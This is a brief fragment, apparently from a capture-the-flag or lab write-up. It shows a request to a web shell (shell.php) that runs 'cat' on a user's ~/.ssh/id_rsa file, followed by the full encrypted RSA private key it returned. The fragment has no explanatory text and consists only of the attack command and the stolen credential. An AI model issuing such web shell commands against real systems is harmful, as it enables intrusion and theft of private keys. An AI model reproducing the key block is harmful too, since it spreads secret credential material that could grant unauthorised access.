 localhost:52846/shell.php?cmd=cat /home/joanna/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----